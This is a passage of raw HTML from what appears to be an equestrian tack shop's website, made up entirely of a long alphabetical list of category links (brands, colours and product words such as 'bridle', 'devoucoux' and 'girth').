	<li class="cat-item cat-item-2726"><a href="https://leatherdressagegirth.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://leatherdressagegirth.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://leatherdressagegirth.com/category/bobbys/" >bobby&#039;s</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://leatherdressagegirth.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://leatherdressagegirth.com/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://leatherdressagegirth.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://leatherdressagegirth.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://leatherdressagegirth.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://leatherdressagegirth.com/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://leatherdressagegirth.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://leatherdressagegirth.com/category/bridle/" >bridle</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://leatherdressagegirth.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://leatherdressagegirth.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://leatherdressagegirth.com/category/brownblack/" >brownblack</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://leatherdressagegirth.com/category/brownhavana/" >brownhavana</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://leatherdressagegirth.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://leatherdressagegirth.com/category/bundled/" >bundled</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://leatherdressagegirth.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://leatherdressagegirth.com/category/buses/" >buses</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leatherdressagegirth.com/category/busse/" >busse</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://leatherdressagegirth.com/category/butet/" >butet</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://leatherdressagegirth.com/category/c-g-28/" >c-g-28</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://leatherdressagegirth.com/category/c-l-45/" >c-l-45</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://leatherdressagegirth.com/category/c-l-55/" >c-l-55</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://leatherdressagegirth.com/category/c-l-65/" >c-l-65</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://leatherdressagegirth.com/category/c-l-75/" >c-l-75</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://leatherdressagegirth.com/category/c-l-85/" >c-l-85</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://leatherdressagegirth.com/category/cadence/" >cadence</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://leatherdressagegirth.com/category/caldene/" >caldene</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://leatherdressagegirth.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://leatherdressagegirth.com/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://leatherdressagegirth.com/category/campo/" >campo</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://leatherdressagegirth.com/category/cardanel/" >cardanel</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://leatherdressagegirth.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://leatherdressagegirth.com/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://leatherdressagegirth.com/category/cashel/" >cashel</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://leatherdressagegirth.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://leatherdressagegirth.com/category/cavaletti/" >cavaletti</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://leatherdressagegirth.com/category/celebrating/" >celebrating</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://leatherdressagegirth.com/category/centrelastic/" >centrelastic</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://leatherdressagegirth.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://leatherdressagegirth.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://leatherdressagegirth.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://leatherdressagegirth.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://leatherdressagegirth.com/category/chestnuttan/" >chestnuttan</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://leatherdressagegirth.com/category/childeric/" >childeric</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://leatherdressagegirth.com/category/childric/" >childric</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://leatherdressagegirth.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://leatherdressagegirth.com/category/cinch/" >cinch</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leatherdressagegirth.com/category/ciracco/" >ciracco</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://leatherdressagegirth.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://leatherdressagegirth.com/category/classica/" >classica</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://leatherdressagegirth.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://leatherdressagegirth.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://leatherdressagegirth.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://leatherdressagegirth.com/category/cliff/" >cliff</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://leatherdressagegirth.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://leatherdressagegirth.com/category/collegiate/" >collegiate</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://leatherdressagegirth.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://leatherdressagegirth.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://leatherdressagegirth.com/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://leatherdressagegirth.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://leatherdressagegirth.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://leatherdressagegirth.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://leatherdressagegirth.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://leatherdressagegirth.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://leatherdressagegirth.com/category/contour/" >contour</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://leatherdressagegirth.com/category/contoured/" >contoured</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://leatherdressagegirth.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://leatherdressagegirth.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://leatherdressagegirth.com/category/county/" >county</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leatherdressagegirth.com/category/courbette/" >courbette</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://leatherdressagegirth.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://leatherdressagegirth.com/category/cropping/" >cropping</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://leatherdressagegirth.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://leatherdressagegirth.com/category/crossdressers/" >crossdressers</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://leatherdressagegirth.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://leatherdressagegirth.com/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://leatherdressagegirth.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://leatherdressagegirth.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://leatherdressagegirth.com/category/cwell/" >cwell</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://leatherdressagegirth.com/category/damaging/" >damaging</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://leatherdressagegirth.com/category/darin/" >darin</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://leatherdressagegirth.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://leatherdressagegirth.com/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://leatherdressagegirth.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://leatherdressagegirth.com/category/daw-mag/" >daw-mag</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://leatherdressagegirth.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://leatherdressagegirth.com/category/deavoucoux/" >deavoucoux</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://leatherdressagegirth.com/category/delfina/" >delfina</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://leatherdressagegirth.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://leatherdressagegirth.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://leatherdressagegirth.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://leatherdressagegirth.com/category/devecoux/" >devecoux</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://leatherdressagegirth.com/category/development/" >development</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://leatherdressagegirth.com/category/devocoux/" >devocoux</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://leatherdressagegirth.com/category/devocouxmikila/" >devocoux&#039;mikila&#039;</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://leatherdressagegirth.com/category/devoucoux/" >devoucoux</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://leatherdressagegirth.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://leatherdressagegirth.com/category/disaster/" >disaster</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://leatherdressagegirth.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://leatherdressagegirth.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://leatherdressagegirth.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://leatherdressagegirth.com/category/dover/" >dover</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://leatherdressagegirth.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://leatherdressagegirth.com/category/dresch/" >dresch</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://leatherdressagegirth.com/category/drespari/" >drespari</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leatherdressagegirth.com/category/dressage/" >dressage</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://leatherdressagegirth.com/category/dressageall/" >dressageall</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://leatherdressagegirth.com/category/dressageevent/" >dressageevent</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://leatherdressagegirth.com/category/dressagemono-flap/" >dressagemono-flap</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://leatherdressagegirth.com/category/dressageshort/" >dressageshort</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://leatherdressagegirth.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://leatherdressagegirth.com/category/dunbar/" >dunbar</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://leatherdressagegirth.com/category/easytrek/" >easytrek</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://leatherdressagegirth.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://leatherdressagegirth.com/category/edix/" >edix</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://leatherdressagegirth.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://leatherdressagegirth.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://leatherdressagegirth.com/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://leatherdressagegirth.com/category/elevator/" >elevator</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://leatherdressagegirth.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://leatherdressagegirth.com/category/endurance/" >endurance</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://leatherdressagegirth.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://leatherdressagegirth.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://leatherdressagegirth.com/category/enterprises/" >enterprises</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://leatherdressagegirth.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://leatherdressagegirth.com/category/eponia/" >eponia</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://leatherdressagegirth.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://leatherdressagegirth.com/category/equation/" >equation</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://leatherdressagegirth.com/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://leatherdressagegirth.com/category/equestro/" >equestro</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://leatherdressagegirth.com/category/equibette/" >equibette</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://leatherdressagegirth.com/category/equifit/" >equifit</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://leatherdressagegirth.com/category/equiline/" >equiline</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://leatherdressagegirth.com/category/equinavia/" >equinavia</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://leatherdressagegirth.com/category/equine/" >equine</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://leatherdressagegirth.com/category/equipe/" >equipe</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://leatherdressagegirth.com/category/equipride/" >equipride</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://leatherdressagegirth.com/category/equiroyal/" >equiroyal</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://leatherdressagegirth.com/category/equitopia/" >equitopia</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://leatherdressagegirth.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://leatherdressagegirth.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://leatherdressagegirth.com/category/erreplus/" >erreplus</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://leatherdressagegirth.com/category/eskadron/" >eskadron</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leatherdressagegirth.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://leatherdressagegirth.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://leatherdressagegirth.com/category/euro-american/" >euro-american</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://leatherdressagegirth.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://leatherdressagegirth.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://leatherdressagegirth.com/category/exselle/" >exselle</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://leatherdressagegirth.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://leatherdressagegirth.com/category/faifax/" >faifax</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://leatherdressagegirth.com/category/fairfax/" >fairfax</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://leatherdressagegirth.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leatherdressagegirth.com/category/farrier/" >farrier</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://leatherdressagegirth.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://leatherdressagegirth.com/category/fbhr/" >fbhr</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://leatherdressagegirth.com/category/felt-lined/" >felt-lined</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://leatherdressagegirth.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://leatherdressagegirth.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://leatherdressagegirth.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://leatherdressagegirth.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://leatherdressagegirth.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://leatherdressagegirth.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://leatherdressagegirth.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://leatherdressagegirth.com/category/fleece/" >fleece</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://leatherdressagegirth.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://leatherdressagegirth.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://leatherdressagegirth.com/category/forestier/" >forestier</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://leatherdressagegirth.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://leatherdressagegirth.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://leatherdressagegirth.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://leatherdressagegirth.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://leatherdressagegirth.com/category/freeform/" >freeform</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://leatherdressagegirth.com/category/freemax/" >freemax</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://leatherdressagegirth.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://leatherdressagegirth.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://leatherdressagegirth.com/category/gaited/" >gaited</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://leatherdressagegirth.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://leatherdressagegirth.com/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://leatherdressagegirth.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://leatherdressagegirth.com/category/gerd/" >gerd</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://leatherdressagegirth.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://leatherdressagegirth.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://leatherdressagegirth.com/category/gidden/" >gidden</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://leatherdressagegirth.com/category/girth/" >girth</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://leatherdressagegirth.com/category/girthing/" >girthing</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://leatherdressagegirth.com/category/girths/" >girths</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://leatherdressagegirth.com/category/glamourdale/" >glamourdale</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://leatherdressagegirth.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://leatherdressagegirth.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://leatherdressagegirth.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://leatherdressagegirth.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://leatherdressagegirth.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://leatherdressagegirth.com/category/groom/" >groom</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://leatherdressagegirth.com/category/h-girth/" >h-girth</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://leatherdressagegirth.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://leatherdressagegirth.com/category/halter/" >halter</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://leatherdressagegirth.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://leatherdressagegirth.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://leatherdressagegirth.com/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://leatherdressagegirth.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://leatherdressagegirth.com/category/harwich/" >harwich</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://leatherdressagegirth.com/category/hastilow/" >hastilow</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://leatherdressagegirth.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://leatherdressagegirth.com/category/heather/" >heather</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://leatherdressagegirth.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://leatherdressagegirth.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leatherdressagegirth.com/category/hennig/" >hennig</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://leatherdressagegirth.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://leatherdressagegirth.com/category/henriette/" >henriette</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leatherdressagegirth.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://leatherdressagegirth.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://leatherdressagegirth.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://leatherdressagegirth.com/category/hilason/" >hilason</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://leatherdressagegirth.com/category/hindleg/" >hindleg</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://leatherdressagegirth.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://leatherdressagegirth.com/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://leatherdressagegirth.com/category/horka/" >horka</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://leatherdressagegirth.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://leatherdressagegirth.com/category/horsedream/" >horsedream</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://leatherdressagegirth.com/category/horses/" >horses</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://leatherdressagegirth.com/category/horseware/" >horseware</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://leatherdressagegirth.com/category/horze/" >horze</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://leatherdressagegirth.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://leatherdressagegirth.com/category/hulsebos/" >hulsebos</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://leatherdressagegirth.com/category/humane/" >humane</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://leatherdressagegirth.com/category/hycomfort/" >hycomfort</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://leatherdressagegirth.com/category/icelandic/" >icelandic</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://leatherdressagegirth.com/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://leatherdressagegirth.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://leatherdressagegirth.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://leatherdressagegirth.com/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://leatherdressagegirth.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://leatherdressagegirth.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://leatherdressagegirth.com/category/includes/" >includes</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://leatherdressagegirth.com/category/indulge/" >indulge</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://leatherdressagegirth.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://leatherdressagegirth.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://leatherdressagegirth.com/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://leatherdressagegirth.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://leatherdressagegirth.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://leatherdressagegirth.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://leatherdressagegirth.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://leatherdressagegirth.com/category/jeffries/" >jeffries</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://leatherdressagegirth.com/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://leatherdressagegirth.com/category/jinnah/" >jinnah</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://leatherdressagegirth.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://leatherdressagegirth.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://leatherdressagegirth.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://leatherdressagegirth.com/category/jumping/" >jumping</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://leatherdressagegirth.com/category/juno/" >juno</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://leatherdressagegirth.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://leatherdressagegirth.com/category/karlslund/" >karlslund</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://leatherdressagegirth.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://leatherdressagegirth.com/category/kavalkade/" >kavalkade</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://leatherdressagegirth.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leatherdressagegirth.com/category/kentaur/" >kentaur</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://leatherdressagegirth.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://leatherdressagegirth.com/category/kieffer/" >kieffer</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://leatherdressagegirth.com/category/kingsley/" >kingsley</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://leatherdressagegirth.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://leatherdressagegirth.com/category/kuda/" >kuda</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://leatherdressagegirth.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://leatherdressagegirth.com/category/lameness/" >lameness</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://leatherdressagegirth.com/category/laraghlee/" >laraghlee</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://leatherdressagegirth.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://leatherdressagegirth.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://leatherdressagegirth.com/category/latigo/" >latigo</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://leatherdressagegirth.com/category/lauriche/" >lauriche</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://leatherdressagegirth.com/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://leatherdressagegirth.com/category/lazer/" >lazer</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://leatherdressagegirth.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://leatherdressagegirth.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://leatherdressagegirth.com/category/lean/" >lean</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://leatherdressagegirth.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://leatherdressagegirth.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://leatherdressagegirth.com/category/leathertree/" >leathertree</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://leatherdressagegirth.com/category/leatherworking/" >leatherworking</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://leatherdressagegirth.com/category/leaving/" >leaving</a>
